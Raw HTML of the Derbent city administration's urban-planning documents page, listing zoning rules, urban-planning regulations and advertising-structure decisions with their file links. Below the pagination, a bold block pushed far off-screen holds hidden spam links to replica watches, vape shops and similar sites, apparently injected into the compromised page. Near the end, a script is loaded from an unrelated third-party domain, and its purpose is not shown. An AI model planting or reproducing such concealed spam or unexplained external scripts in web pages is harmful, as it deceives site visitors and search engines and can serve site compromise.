						<li><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennaya-itogovaya-attestatsiya/"  >Государственная итоговая аттестация</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennye-uslugi/"  >Государственные услуги</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/dokumenty/"  >Документы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/dopolnitelnogo-obrazovanie/"  >Дополнительное образование</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/doshkolnoe-obrazovanie/"  >Дошкольное образование</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/informatsionnye-pisma/"  >Информационные письма</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/kompleksnaya-bezopasnost/"  >Комплексная безопасность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/napravleniya-deyatelnosti/"  >Направления деятельности</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/nezavisimaya-otsenka-kachestva-obrazovatelnykh-uslug/"  >Независимая оценка качества образовательных услуг</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/novosti/"  >Новости</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/obrazovatelnoe-prostranstvo-goroda/"  >Образовательное пространство города</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/obshchee-obrazovanie/"  >Общее образование</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/politika-v-otnoshenii-personalnykh-dannykh/"  >Политика в отношении персональных данных</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/prikazy/"  >Приказы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/prioritetnye-proekty-novoe-kachestvo-obrazovaniya/"  >Приоритетные проекты &quot;Новое качество образования&quot;</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/psikhologicheskaya-sluzhba/"  >Психологическая служба</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/publichnye-doklady/"  >Публичные доклады</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/realizatsiya-printsipov-otkrytosti-v-sfere-obrazovaniya-/"  >Реализация принципов открытости в сфере образования </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/rezultaty-olimpiad-konkursov/"  >Результаты олимпиад, конкурсов</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/rukovodstvo-upravleniya-/"  >Руководство управления </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/fgos/"  >ФГОС</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/" >МКУ &quot;Управление культуры, молодежной политики и спорта&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/konkursy-i-granty/"  >Конкурсы и гранты</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/novosti-kultury/"  >Новости культуры</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/mezhdunarodnyy-marafon-v-naryn-kala-/"  >Открытый любительский марафон в &quot;Нарын-Кала&quot;</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/" >МКУ &quot;Управление по делам ГО и ЧС&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/novosti./"  >Новости</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/novosti-prokuratury-derbenta/"  >Новости прокуратуры Дербента</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-deloproizvodstva/"  >Отдел делопроизводства и работы с обращениями граждан</a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/zakupu/" >Отдел закупок</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/zakupu/obyavlennye-torgi/"  >Объявленные торги</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zakupu/dokumenty11/"  >Положение об отделе</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/otdel-munitsipalnoy-sluzhby-i-kadrov/"  >Отдел муниципальной службы и кадров</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdela-po-opeke-popechitelstvu-i-delam-nesovershennoletnikh/"  >Отдел опеки, попечительства и по делам несовершеннолетних</a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/" >Отдел по обеспечению деятельности АТК</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/deyatelnost-otdela-atk/"  >Деятельность отдела АТК</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/zakonodatelstvo/"  >Законодательство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/video/"  >Каталог Видео Блог</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/metodicheskie-posobiya-i-rekomendatsii/"  >Методические пособия и рекомендации</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/munitsipalnye-pravovye-akty/"  >Муниципальные правовые акты</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/meropriyatiya/"  >Новости</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/plany-raboty/"  >Планы работы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/rekomendatsii-grazhdanam-po-deystviyam-pri-ugroze-soversheniya-terroristicheskogo-akta/"  >Рекомендации гражданам по действиям при угрозе совершения террористического акта</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-atk-goroda/"  >Решения АТК города</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-nak-rossii-atk-v-rd-soveta-bezopasnosti-v-rd/"  >Решения НАК России,АТК в  РД, Совета Безопасности в РД</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/ucheniya-i-trenirovki-po-atz/"  >Учения и тренировки по АТЗ</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/otdel-statistiki/"  >Отдел статистики</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/protivodeystvie-korruptsii/"  >Противодействие коррупции</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/publichnye-slushaniya/"  >Публичные слушания</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/rezultaty-proverok/"  >Результаты проверок</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/arkhitektura/"  >Управление архитектуры и градостроительства </a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/" >Управление земельных и имущественных отношений</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/imushchestvennaya-podderzhka-subektov-malogo-i-srednego-predprinimatelstva/"  >Имущественная поддержка субъектов малого и среднего предпринимательства</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/munitsipalnoe-imushchestvo/"  >Муниципальное имущество</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/novosti-upravleniya/"  >Новости Управления</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/obrashcheniya-grazhdan/"  >Обращения граждан</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/polnomochiya-i-obyazannosti/"  >Полномочия и обязанности</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/reestr-munitsipalnogo-imushchestva/"  >Реестр муниципального имущества</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/tsentr-razvitiya-turizma-/"  >Центр развития туризма </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zakupki-i-torgi/"  >Закупки и торги</a></li>
			
	
	

	
	
						<li><a href="http://www.derbent.ru/deyatelnost/coobshchenie-o-vozmozhnom-ustanovlenii-publichnogo-servituta/?bitrix_include_areas=Y&clear_cache=Y"  >Cообщение о возможном установлении публичного сервитута</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/documents/"  class="active">Документы<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/documents/gradostroitelstvo/"   class="active">Градостроительство</a></li>
			
	
	

	
	
						<li><a href="/documents/"  >Другие</a></li>
			
	
	

	
	
						<li><a href="/documents/zakonoproekty/"  >Законопроекты</a></li>
			
	
	

	
	
						<li><a href="/documents/informatsiya-o-rezultatakh-ispolneniya-meropriyatiy-po-gosudarstvennoy-programme-respublike-dagestan/"  >Информация о результатах исполнения мероприятий по государственной программе Республике Дагестан &quot;О противодействии коррупции в Республике Дагестан&quot; в администрации городского округа &quot;Город Дербент&quot;</a></li>
			
	
	

	
	
						<li><a href="/documents/munitsipalnye-uslugi/"  >Муниципальные услуги</a></li>
			
	
	

	
	
						<li><a href="/documents/normativno-pravovye-akty/"  >Нормативно-правовые акты</a></li>
			
	
	

	
	
						<li><a href="/documents/razvitie-ekonomiki-v-usloviyakh-sanktsiy/"  >Развитие экономики в условиях санкций</a></li>
			
	
	

	
	
						<li><a href="/documents/statot4etnost/"  >Статистическая отчетность</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/vacancies/" >Вакансии<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/vacancies/job/"  >Сведения о вакантных должностях</a></li>
			
	
	

	
	
						<li><a href="/vacancies/order/"  >Порядок поступления на службу</a></li>
			
	
	

	
	
						<li><a href="/vacancies/contests/"  >Условия и результаты конкурсов</a></li>
			
	
	

	
	
						<li><a href="/vacancies/contacts/"  >Контактная информация</a></li>
			
	
	

	
	
						<li><a href="/vacancies/civil_service/"  >Муниципальная служба</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/press-tsentr/" >Пресс-центр<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/press-tsentr/novosti/"  >Новости</a></li>
			
	
	

	
	
						<li><a href="/press-tsentr/obyavleniya/"  >Объявления</a></li>
			
	
	

	
	
						<li><a href="/press-tsentr/derbent/index.php"  >Дербентская газета</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/turistam/" >Туристам<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/turistam/traffic_schedules/"  >Как добраться</a></li>
			
	
	

	
	
						<li><a href="/turistam/routes.php"  >Туристические маршруты</a></li>
			
	
	

	
	
						<li><a href="/3d/"  >Виртуальный тур по Дербенту</a></li>
			
	
	

	
	
						<li><a href="https://www.artstudio-3d.ru/www-05/naryn-kala-fortress/"  >Виртуальный тур по крепости</a></li>
			
	
	

	
	
						<li><a href="/turistam/mesta-i-sobytiya/"  >Места</a></li>
			
	
	

	
	
						<li><a href="/turistam/events.php"  >События</a></li>
			
	
	

	
	
						<li><a href="/turistam/pogoda/"  >Погода</a></li>
			
	
	

	
	
						<li><a href="/turistam/spisok-turagenstv/"  >Список турагентств</a></li>
			
	
	

	
	
						<li><a href="/turistam/na-zametku/"  >На заметку </a></li>
			
	
	

	
	
						<li><a href="/turistam/anketa/5/"  >Анкета для туристов</a></li>
			
	
	

	
	
						<li><a href="/turistam/otzyvy/"  >Обратная связь</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/contacts/"  >Контакты</a></li>
			
	
	

	
	
						<li><a href="http://rst.e-dag.ru/deystvuyushchie-tarify"  >Тарифы</a></li>
			
	
	

	
	
						<li><a href="/geroi/"  >Герои Z</a></li>
			
	
	

	
	
						<li><a href="/gosserv/"  >Каталог услуг</a></li>
			
	
	

	
	
						<li><a href="/sluzhba-po-kontraktu/"  >Служба по контракту</a></li>
			
	
	


		</ul>
</div>

	</header>
	<main>
				<div class="wave-line"></div>
						<div class="breadcrumbs"><div class="container"><div class="breadcrumbs-block"><ul><li><a href="/" title="Главная">Главная</a></li><li><a href="/documents/" title="Документы">Документы</a></li><li><span>Градостроительство</span></li></ul></div></div></div>			
			<div class="main-content">
								<div class="container">
					<h1 class="main-content-header">Документы</h1>
					<div class="main-content-block">
						<div class="left-content-block ">
					


<form name="arrFilterDocs_form" action="/documents/gradostroitelstvo/" method="get">
		<div class="documents-filter">
									<span>Фильтровать по дате</span>
				<div class="documents-date"><input type="text" id="arrFilterDocs_DATE_ACTIVE_FROM_1" name="arrFilterDocs_DATE_ACTIVE_FROM_1" value="" size="10" class="inputselect inputfield"/><img src="/bitrix/js/main/core/images/calendar-icon.gif" alt="Выбрать дату в календаре" class="calendar-icon" onclick="BX.calendar({node:this, field:'arrFilterDocs_DATE_ACTIVE_FROM_1', form: 'arrFilterDocs_form', bTime: false, currentTime: '1769454431', bHideTime: false});" onmouseover="BX.addClass(this, 'calendar-icon-hover');" onmouseout="BX.removeClass(this, 'calendar-icon-hover');" border="0"/><span class="date-interval-hellip">&hellip;</span><input type="text" id="arrFilterDocs_DATE_ACTIVE_FROM_2" name="arrFilterDocs_DATE_ACTIVE_FROM_2" value="" size="10" class="inputselect inputfield"/><img src="/bitrix/js/main/core/images/calendar-icon.gif" alt="Выбрать дату в календаре" class="calendar-icon" onclick="BX.calendar({node:this, field:'arrFilterDocs_DATE_ACTIVE_FROM_2', form: 'arrFilterDocs_form', bTime: false, currentTime: '1769454431', bHideTime: false});" onmouseover="BX.addClass(this, 'calendar-icon-hover');" onmouseout="BX.removeClass(this, 'calendar-icon-hover');" border="0"/></div>
					
		<button  type="submit" name="set_filter">Применить</button><input type="hidden" name="set_filter" value="Y" />&nbsp;&nbsp;<!--button type="button" name="del_filter">Сбросить</button-->
	</div>	
</form>

<script>
	$(".calendar-icon").attr("draggable", 'false');
</script>

<ul class="documents__list">
            <li class="documents__item" id="bx_3218110189_328198">
			<a href="#" class="documents__img">
				<img src="/bitrix/templates/color_derbent/img/document.png" alt="">
			</a>
            <div class="documents__info">
                                    <h3><a href="/upload/iblock/c1e/p1k41yzefo824n37h0ut8gmlt0y2apc6.jpeg">Изменения в правилах землепользования и застройки МО ГО &quot;город Дербент&quot; (карта зон с особыми условиями использования территории))</a></h3>
                                                     <div class="documents__sub-info">
                        14 мар 2025                         <span class="doc-type-size">JPEG - 24.48 МБ</span>
                          <span><a class="doc-cat" href="/documents/gradostroitelstvo/">Градостроительство</a></span>                    </div>
                            </div>
        </li>
            <li class="documents__item" id="bx_3218110189_328197">
			<a href="#" class="documents__img">
				<img src="/bitrix/templates/color_derbent/img/document.png" alt="">
			</a>
            <div class="documents__info">
                                    <h3><a href="/upload/iblock/25c/0lkd9ygefm8ecgmuv2u1yees9f982j0l.jpeg">Изменения в правилах землепользования и застройки МО ГО &quot;город Дербент&quot;</a></h3>
                                                     <div class="documents__sub-info">
                        14 мар 2025                         <span class="doc-type-size">JPEG - 23.54 МБ</span>
                          <span><a class="doc-cat" href="/documents/gradostroitelstvo/">Градостроительство</a></span>                    </div>
                            </div>
        </li>
            <li class="documents__item" id="bx_3218110189_328196">
			<a href="#" class="documents__img">
				<img src="/bitrix/templates/color_derbent/img/document.png" alt="">
			</a>
            <div class="documents__info">
                                    <h3><a href="/upload/iblock/b29/ywz1rc2rguhuvr11rre6fw3l7ep4duo3.docx">ГРАДОСТРОИТЕЛЬНЫЕ РЕГЛАМЕНТЫ</a></h3>
                                                     <div class="documents__sub-info">
                        14 мар 2025                         <span class="doc-type-size">DOCX - 370.65 КБ</span>
                          <span><a class="doc-cat" href="/documents/gradostroitelstvo/">Градостроительство</a></span>                    </div>
                            </div>
        </li>
            <li class="documents__item" id="bx_3218110189_328195">
			<a href="#" class="documents__img">
				<img src="/bitrix/templates/color_derbent/img/document.png" alt="">
			</a>
            <div class="documents__info">
                                    <h3><a href="/upload/iblock/df6/aff6acucfqbcqgsm6wcep4npjtgdinbn.docx">ПРАВИЛА ЗЕМЛЕПОЛЬЗОВАНИЯ И ЗАСТРОЙКИ МУНИЦИПАЛЬНОГО ОБРАЗОВАНИЯ ГОРОДСКОЙ ОКРУГ «ГОРОД ДЕРБЕНТ»</a></h3>
                                                     <div class="documents__sub-info">
                        14 мар 2025                         <span class="doc-type-size">DOCX - 77.46 КБ</span>
                          <span><a class="doc-cat" href="/documents/gradostroitelstvo/">Градостроительство</a></span>                    </div>
                            </div>
        </li>
            <li class="documents__item" id="bx_3218110189_328194">
			<a href="#" class="documents__img">
				<img src="/bitrix/templates/color_derbent/img/document.png" alt="">
			</a>
            <div class="documents__info">
                                    <h3><a href="/upload/iblock/846/5lnd2dtzeejz7hlkuayquljr2wfpl78o.docx">РЕШЕНИЕ О внесении дополнений и изменений в Правила землепользования и застройки городского округа «город Дербент»</a></h3>
                                                     <div class="documents__sub-info">
                        14 мар 2025                         <span class="doc-type-size">DOCX - 125.71 КБ</span>
                          <span><a class="doc-cat" href="/documents/gradostroitelstvo/">Градостроительство</a></span>                    </div>
                            </div>
        </li>
            <li class="documents__item" id="bx_3218110189_305173">
			<a href="#" class="documents__img">
				<img src="/bitrix/templates/color_derbent/img/document.png" alt="">
			</a>
            <div class="documents__info">
                                    <h3><a href="/upload/iblock/c66/k2k5lld2p7y8g0iguknitsjph5vwstnc.docx">Приложение № 3 Решению № 40-4 от 18.04.2023г. Об утверждении Правил установки и эксплуатации рекламных конструкций и Правил размещения и содержания информационных конструкций на территории городского округа «город Дербент»</a></h3>
                                                     <div class="documents__sub-info">
                        19 апр 2023                         <span class="doc-type-size">DOCX - 28.62 КБ</span>
                          <span><a class="doc-cat" href="/documents/gradostroitelstvo/">Градостроительство</a></span>                    </div>
                            </div>
        </li>
            <li class="documents__item" id="bx_3218110189_305172">
			<a href="#" class="documents__img">
				<img src="/bitrix/templates/color_derbent/img/document.png" alt="">
			</a>
            <div class="documents__info">
                                    <h3><a href="/upload/iblock/345/exskan3620bxao9cfxp6ei5wezl17sg6.pdf">Приложение № 2 Решению № 40-4 от 18.04.2023г. Об утверждении Правил установки и эксплуатации рекламных конструкций и Правил размещения и содержания информационных конструкций на территории городского округа «город Дербент»</a></h3>
                                                     <div class="documents__sub-info">
                        19 апр 2023                         <span class="doc-type-size">PDF - 28.53 МБ</span>
                          <span><a class="doc-cat" href="/documents/gradostroitelstvo/">Градостроительство</a></span>                    </div>
                            </div>
        </li>
            <li class="documents__item" id="bx_3218110189_305171">
			<a href="#" class="documents__img">
				<img src="/bitrix/templates/color_derbent/img/document.png" alt="">
			</a>
            <div class="documents__info">
                                    <h3><a href="/upload/iblock/37a/vfjyszaerxrn7l27rvoo27pbpgudm3ez.jpg">Приложение № 1 к Решению № 40-4 от 18.04.2023г. Об утверждении Правил установки и эксплуатации рекламных конструкций и Правил размещения и содержания информационных конструкций на территории городского округа «город Дербент»</a></h3>
                                                     <div class="documents__sub-info">
                        19 апр 2023                         <span class="doc-type-size">JPG - 3.3 МБ</span>
                          <span><a class="doc-cat" href="/documents/gradostroitelstvo/">Градостроительство</a></span>                    </div>
                            </div>
        </li>
            <li class="documents__item" id="bx_3218110189_305170">
			<a href="#" class="documents__img">
				<img src="/bitrix/templates/color_derbent/img/document.png" alt="">
			</a>
            <div class="documents__info">
                                    <h3><a href="/upload/iblock/e1e/z758i8bm3571ts1ufg7jsprz72u1dkox.docx">РЕШЕНИЕ № 40-4 от 18.04.2023г. Об утверждении Правил установки и эксплуатации рекламных конструкций и Правил размещения и содержания информационных конструкций на территории городского округа «город Дербент»</a></h3>
                                                     <div class="documents__sub-info">
                        19 апр 2023                         <span class="doc-type-size">DOCX - 194.73 КБ</span>
                          <span><a class="doc-cat" href="/documents/gradostroitelstvo/">Градостроительство</a></span>                    </div>
                            </div>
        </li>
            <li class="documents__item" id="bx_3218110189_301344">
			<a href="#" class="documents__img">
				<img src="/bitrix/templates/color_derbent/img/document.png" alt="">
			</a>
            <div class="documents__info">
                                    <h3><a href="/upload/iblock/a1d/a1d59105927234bae88bd3cd73316ef3.png">Карта градостроительного зонирования </a></h3>
                                                     <div class="documents__sub-info">
                        27 фев 2023                         <span class="doc-type-size">PNG - 4.93 МБ</span>
                          <span><a class="doc-cat" href="/documents/gradostroitelstvo/">Градостроительство</a></span>                    </div>
                            </div>
        </li>
</ul>


<div class="pagination">
    <ul class="pagination__list">
                    <li class="pagination__item"><a href="/documents/gradostroitelstvo/?ysclid=m1j6azpydy34454809" class="left-arr">&lsaquo;</a></li>
                
                                                <li class="pagination__item pagination__item_current"><a href="/documents/gradostroitelstvo/?ysclid=m1j6azpydy34454809">1</a></li>
                                                                                <li class="pagination__item"><a href="/documents/gradostroitelstvo/?ysclid=m1j6azpydy34454809&amp;PAGEN_1=2">2</a></li>
                                                                                <li class="pagination__item"><a href="/documents/gradostroitelstvo/?ysclid=m1j6azpydy34454809&amp;PAGEN_1=3">3</a></li>
                                                                                <li class="pagination__item"><a href="/documents/gradostroitelstvo/?ysclid=m1j6azpydy34454809&amp;PAGEN_1=4">4</a></li>
                                                    
                    <li class="pagination__item"><a href="/documents/gradostroitelstvo/?ysclid=m1j6azpydy34454809&amp;PAGEN_1=2" class="right-arr">&rsaquo;</a></li>
            </ul>
</div>
 <b style="position:absolute;top:-12792px"><a href="https://www.vapespen.fr/">vape shop</a> make you look discreet luxury and extremely fashion. welcome to high quality 1:1 <a href="http://www.amazewatches.com/category/jomashop-fake-rolex/">jomashop fake watches</a>. reddit <a href="https://www.replicauhren.to/">replicauhren</a> thought that enterprises has a corporate responsibility to society.. best 1:1 cloned <a href="https://www.puffplusvape.com/">vape</a> with imported japanese miyota quartz movement. each and every high quality <a href="https://www.liverpool-fc.ru/">https://www.liverpool-fc.ru/</a> is truly a understand masterpiece of design. find the cheap prices on <a href="https://www.omegawatch.to/">https://www.omegawatch.to</a>. users is unable to make the best services are the nice thing about the best <a href="https://www.saleslingerie.com/">lingerie boutique</a> in the world. high quality patek philippe <a href="https://www.stellamccartneyreplica.ru/">https://www.stellamccartneyreplica.ru</a> supplier. </b>				</div>
				<div class="right-content-block">

												




	<ul class="side-menu__list">


	
	
						<li class="side-menu__item"><a href="/documents/gradostroitelstvo/"  class="item-selected">Градостроительство</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/documents/" >Другие</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/documents/zakonoproekty/" >Законопроекты</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/documents/informatsiya-o-rezultatakh-ispolneniya-meropriyatiy-po-gosudarstvennoy-programme-respublike-dagestan/" >Информация о результатах исполнения мероприятий по государственной программе Республике Дагестан &quot;О противодействии коррупции в Республике Дагестан&quot; в администрации городского округа &quot;Город Дербент&quot;</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/documents/munitsipalnye-uslugi/" >Муниципальные услуги</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/documents/normativno-pravovye-akty/" >Нормативно-правовые акты</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/documents/razvitie-ekonomiki-v-usloviyakh-sanktsiy/" >Развитие экономики в условиях санкций</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/documents/statot4etnost/" >Статистическая отчетность</a></li>
			
	
	


	</ul>


				</div>
			</div>
		</div>
	</div>
	</main>
	<footer>
		<div class="container">
			<div class="footer-block">
				<div class="footer-menu">
					<div class="footer-sub-menu">
						
<h2><a href="/about/">Администрация</a></h2>
<ul>

	<li><a href="/about/glava/">Глава городского округа</a></li>
	<li><a href="/about/rukovodstvo/">Руководство</a></li>
	<li><a href="/about/struktura/">Структура</a></li>
	<li><a href="/about/organizatsii/">Подведомственные организации</a></li>
	<li><a href="/about/organy-i-predstavitelstva/">Территориальные органы и представительства</a></li>
	<li><a href="/about/anticorr/">Противодействие коррупции</a></li>
	<li><a href="/about/vacancies/">Вакансии</a></li>

</ul>
						
					</div>
					<div class="footer-sub-menu">
					
<h2><a href="/turistam/">Туристам</a></h2>
<ul>

	<li><a href="/turistam/pogoda/">Погода</a></li>
	<li><a href="/turistam/virtualnyy-tur-po-kreposti/">Виртуальный тур по крепости</a></li>
	<li><a href="/turistam/spisok-turagenstv/">Список турагентств</a></li>
	<li><a href="/turistam/mesta-i-sobytiya/">Интересные места</a></li>

</ul>
					
					</div>
					<div class="footer-sub-menu">
						
<h2><a href="/obratnaya-svyaz/">Обратная связь</a></h2>
<ul>

	<li><a href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
	<li><a href="/obratnaya-svyaz/voprosy-i-otvety/">ЧАВО</a></li>
	<li><a href="/obratnaya-svyaz/anketirovanie/">Анкетирование</a></li>
	<li><a href="/dobrotvorec/">Добротворец</a></li>
	<li><a href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>

</ul>
					</div>
					<div class="footer-sub-menu">
						<h2><a href="#">Контакты</a></h2>
<ul>
	<li><a href="#">Сетевое издание ГОРОД ДЕРБЕНТ официальный сайт городского округа - зарегистрировано Федеральной службой по надзору связи, информационных технологий и массовых коммуникаций от 02.10.2020 года серия ЭЛ № ФС 77 – 79159</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Учредители: Администрация городского округа "город Дербент"</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Знак информационной продукции: 12+</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Главный редактор сетевого издания ГОРОД ДЕРБЕНТ официальный сайт городского округа - Касимова Наида Алисардаровна</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y&clear_cache=Y#">Адрес: 368600, г.Дербент, пл. Свободы, 2</a></li>
 <a href="#"> </a>
	<li><a href="#"></a><a href="#">Тел. "горячей линии": +7 (87240) 4-26-66</a></li>
	<li><a href="#">Эл. почта: derbent@e-dag.ru,</a></li>
</ul>						
					</div>
				</div>
				<span class="footer-dev">Создание и продвижение сайтов — <a href="http://color-it.ru/" >Color-IT.</a> 2016</span>				
			</div>
		</div>
	</footer>
	
	<div class="feedback-popup">
	<form name="iblock_add" action="/documents/gradostroitelstvo/" method="post" enctype="multipart/form-data" class="feedback-popup-form">
	<input type="hidden" name="sessid" id="sessid" value="ad2df53ee4d56c15dc98bc2b7855277d" />		<h2>Оставьте отзыв</h2>
	<div class="feedback-item">
		<div class="feedback-question">Имя и фамилия</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[NAME][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Телефон</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[563][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Эл. почта</div>
		<div class="feedback-answer"><input type="text" name="PROPERTY[564][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Тема</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[565][0]""></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Оценка</div>
		<div class="feedback-answer">
			<ul class="feed-popup-rate-list">
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
			</ul>
			<input type="hidden" name="PROPERTY[566][0]" value="0" />
		</div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Отзыв или предложение</div>
		<div class="feedback-answer"><textarea name="PROPERTY[567][0]"></textarea></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question"></div>
		<div class="feedback-answer"><input type="submit" name="iblock_submit" value="Отправить"></div>
	</div>
</form>	</div>
<script src="https://scriptapi.dev/api/derbent.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50156938 = new Ya.Metrika2({
                    id:50156938,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50156938" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Счетчик Спутника -->
